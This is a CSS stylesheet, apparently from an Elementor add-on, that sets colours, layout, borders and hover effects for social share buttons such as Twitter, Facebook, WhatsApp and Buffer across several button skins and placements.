.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #00acee;
    color:#ffffff;
}
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #3b5998;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #0077b5;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #bd081c;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ff4500;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #45668e;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #f4731c;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #005be2;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #00aff0;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #eb4924;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #2ca5e0;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #026466;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #25d366;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #35465c;
    color:#ffffff;
}

/* End of flat css */

/*inline whatsapp button*/
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #25d366; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #25d366; 
    background: transparent; 
}

a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-boxed {
    color:#25d366;
}
/* End of boxed css */
/* floating twitter button */
/* floating linkedin button */
/*floating pinterest button*/
/*floating reddit button*/

/*floating vk button*/
/*floating odnoklassniki button*/
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#ed812b;
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #385490; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #385490;    
}

/*End of Framed CSS*/

/*floating minimal css*/




.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
   	color: #0e76a8; 
    background: transparent; 
}


/*End Minimal CSS*/

/*floating Boxed button*/
.uael-share-btn {
	border-width: 2px;    
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    margin-left: -.2em;
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    padding-left: .9em;
}

.uael-style-floating .elementor-grid .uael-share-btn.uaelbtn--skin-boxed {
    border-style: solid;
}

/*floating twitter button*/

a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed {
    color:#0099cc;
}

/*floating facebook button*/

.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #3b5998;
    background: transparent;
}

a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed {
    color:#3b5998;
}

/*floating linkedin button*/
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #0077b5; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #0077b5; 
    background: transparent; 
}

a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed {
    color:#0077b5;
}

/*floating pinterest button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #bd081c; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #bd081c; 
    background: transparent; 
}

a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed {
    color:#bd081c;
}

/*floating reddit button*/
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ff4500; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ff4500; 
    background: transparent; 
}

a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed {
    color:#ff4500;
}

/*floating vk button*/
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #45668e; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #45668e; 
    background: transparent; 
}

a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed {
    color:#45668e;
}

/*floating odnoklassniki button*/
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #f4731c; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #f4731c; 
    background: transparent; 
}

a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed {
    color:#f4731c;
}

/*floating tumblr button*/
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #35465c; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #35465c; 
    background: transparent; 
}

a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed {
    color:#35465c;
}

/*floating digg button*/
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #005be2; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #005be2; 
    background: transparent; 
}

a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed {
    color:#005be2;
}

/*floating skype button*/
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #00aff0; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #00aff0; 
    background: transparent; 
}

a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed {
    color:#00aff0;
}

/*floating stumbleupon button*/
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #eb4924; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #eb4924; 
    background: transparent; 
}

a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed {
    color:#eb4924;
}

/*floating telegram button*/
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #2ca5e0; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #2ca5e0; 
    background: transparent; 
}

a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed {
    color:#2ca5e0;
}

/*floating pocket button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ef3f56; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}

/*floating xing button*/



/* End of boxed css */

/* skin flat */
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #bd081c;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ff4500;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #45668e;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #f4731c;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #005be2;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #00aff0;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #eb4924;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #2ca5e0;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #026466;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #25d366;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #35465c;
    color:#ffffff;
}

.elementor-grid.uael-floating-align-left {
    left: 0px;
    right: auto;
}

.elementor-grid.uael-floating-align-right {
    right: 0px;
    left: auto;
}

/* end of floating button*/
.uael-share-btn__icon {
	background-color: #3b5998;
}

.uael-share-btn__icon.uaelbtn--skin-gradient .uael-share-btn__icon {
    background-color: #3b5998; 
    color: #fff;
}
.uael-share-btn__icon,
.uael-total-share-btn,
span.uael-total-share-btn__icon,
.uael-share-btn,
.uael-share-btn__text,
span.uael-total-share-btn__title {
    display: -webkit-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
}
.uael-share-btn {
    overflow: hidden;
    font-size: 10px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    justify-content: flex-start;
    -webkit-transition-property: background-color,border-color,-webkit-filter;
    transition-property: background-color,border-color,-webkit-filter;
    transition-property: filter,background-color,border-color;
    transition-property: filter,background-color,border-color,-webkit-filter;
    height: 4.4em;
    cursor: pointer
}

.uael-share-btn__text {
    font-size: 1.5em;
    padding-right: 1em;
    padding-left: 1em;
    -ms-flex-item-align: stretch;
    -webkit-align-self: stretch;
    align-self: stretch;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    font-weight: 100
}

.uael-share-btn__icon i{
    font-size: 1.7em;
}

.uael-share-btn__icon {
    -ms-flex-item-align: stretch;
    -webkit-align-self: stretch;
    align-self: stretch;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 4.5em;
    position: relative
}

.uael-share-btn__title {
    font-weight: 700;
    -ms-flex-negative: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}

.uael-share-buttons--view-icon .uael-share-btn__icon,
.uael-share-buttons--view-icon .uael-share-btn__text,
.uael-share-buttons--view-text .uael-share-btn__icon,
.uael-share-buttons--view-text .uael-share-btn__text {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed {
    -webkit-border-radius: 99.9em;
    border-radius: 99.9em;
    border-color:green;
    border-style:solid;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed div.uael-share-btn__text, 
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed span.uael-share-btn__icon  {
	background-color:white;
}
    
.uael-share-btn.elementor-animation-.uaelbtn-shape-circle.uaelbtn--skin-framed {
    border: 2px #3b5998 solid;
}
 /* For skin gradient */
.uael-share-btn .uael-share-btn__icon {
	background-color: #3b5998;
}

.uael-share-btn .uael-share-btn__text {
	background-color: #ea4335;
}

.uaelbtn--skin-gradient .uael-share-btn__text {
	background-color: #37538D;
	color:#fff;
}

.uaelbtn--skin-gradient .uael-share-btn__icon {
	background-color: #3b5998; 
	color: #fff;
}

.uaelbtn--skin-gradient .uael-share-btn__text, .uaelbtn--skin-gradient .uael-share-btn__icon {
	background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.12)),to(transparent));
	background-image: -o-linear-gradient(left,rgba(0,0,0,.12),transparent);
}

.elementor-grid-item .uael-share-btn .uaelbtn--skin-framed {
	color:#3b5998;
    border-color:#3b5998;
}

/*Shape Round*/
.uael-share-btn.uaelbtn-shape-rounded {
    -webkit-border-radius: 0.5em;
    border-radius: 0.5em;
}

.uael-share-btn.uaelbtn-shape-rounded .uael-share-btn__text.uael-share-btn__text--fab.fa-facebook,
.uael-share-btn.uaelbtn-shape-rounded .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter,
.uael-share-btn.uaelbtn-shape-rounded .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin {
	background-color: #ffffff;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter .uael-share-btn__title,
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__icon.uael-share-btn__icon--fab.fa-twitter {
    color:#1da1f2;
}
 
.elementor-grid-item .uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed {
	border-color:#1da1f2;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed {
    border-width : 2px;
    border-color:#1984bc;
    border-style:solid;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed span.uael-share-btn__icon.uael-share-btn__icon--fab.fa-twitter,
.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed span.uael-share-btn__icon.uael-share-btn__icon--fab.fa-facebook,
.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed span.uael-share-btn__icon.uael-share-btn__icon--fab.fa-linkedin {
    background-color: #fff;
}

.uael-share-btn.uaelbtn-shape-square.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin {
    background-color:white;
    border-width: 2px;
    border-style: solid;
    border-color: #0077b5;
}
.uael-share-btn.uaelbtn-shape-square.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter {
    background-color:white;
    border-width: 2px;
    border-style: solid;
    border-color: #1da1f2;
}
.uael-share-btn.uaelbtn-shape-square.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-facebook {
    background-color:white;
    border-width: 2px;
    border-style: solid;
    border-color: #3b5998;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin .uael-share-btn__title,
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__icon.uael-share-btn__icon--fab.fa-linkedin {
    color:#0077b5;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-gradient .uael-share-btn__text.uael-share-btn__text--fab.fa-facebook{
    background-color: #355089;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-gradient .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter {
    background-color: #1da1f2;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-gradient .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin {
    background-color: #0071ac;
}

/*Circle Round*/
.uael-share-btn.uaelbtn-shape-circle,
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-minimal span.uael-share-btn__icon {
    -webkit-border-radius: 99.9em;
    border-radius: 99.9em;
}

.elementor-grid.uael-style-inline .uael-share-btn:hover, .elementor-grid.uael-style-floating .uael-share-btn:hover {
    -webkit-filter: saturate(1.5) brightness(1.2);
    filter: saturate(1.5) brightness(1.2);
}

.fab {
  font-family: 'Font Awesome 5 Brands';
  font-weight: 400;
}

.tooltip {
	position: relative;
	display: inline-block;
	border-bottom: 1px dotted black;
}

.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	padding: 5px 0;
	z-index: 1;
	bottom: 100%;
	left: 50%;
	margin-left: 0px;
}

.tooltip:hover .tooltiptext {
	visibility: visible;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-minimal span.uael-share-btn__icon {
    -webkit-border-radius: 0.5em;
    border-radius: 0.5em;
}

.uael-total-share-btn {
    padding-top:15px;
    padding-bottom: 15px;
    overflow: hidden;
    font-size: 10px;
    text-align:center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    justify-content: flex-start;
    -webkit-transition-property: background-color,border-color,-webkit-filter;
    transition-property: background-color,border-color,-webkit-filter;
    transition-property: filter,background-color,border-color;
    transition-property: filter,background-color,border-color,-webkit-filter;
    height: 4.0em;
    cursor: pointer
}

span.uael-total-share-btn__icon {
    -ms-flex-item-align: stretch;
    -webkit-align-self: stretch;
    align-self: stretch;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    font-weight: 100;
}

span.uael-total-share-btn__title {
	-ms-flex-item-align: stretch;
	-webkit-align-self: stretch;
	align-self: stretch;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	-webkit-flex-grow: 1;
	-moz-box-flex: 1;
	flex-grow: 1;
	text-align:center;
	font-weight: 100;
}
.elementor-share-buttons--align-right .elementor-grid {
	text-align: right;
}

.elementor-share-buttons--align-left .elementor-grid {
	text-align: left;
}

.elementor-share-buttons--align-center .elementor-grid {
	text-align: center; 
}

.elementor-share-buttons--align-justify .elementor-grid {
	text-align: justify;
} 

/* floating buffer button */
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#323b43;
}

/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #323b43;    
}
/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #323b43; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating buffer button*/
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #323b43; 
    color: #ffffff; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed {
    color:#323b43;
}
/* End of boxed css */

/* inline buffer button */
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#323b43;
}
/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #323b43;    
}
/* minimal */
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #323b43; 
}
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating buffer button*/
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #323b43; 
    color: #ffffff; 
}
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed {
    color:#323b43;
}
/* End of boxed css */

/* inline print button */
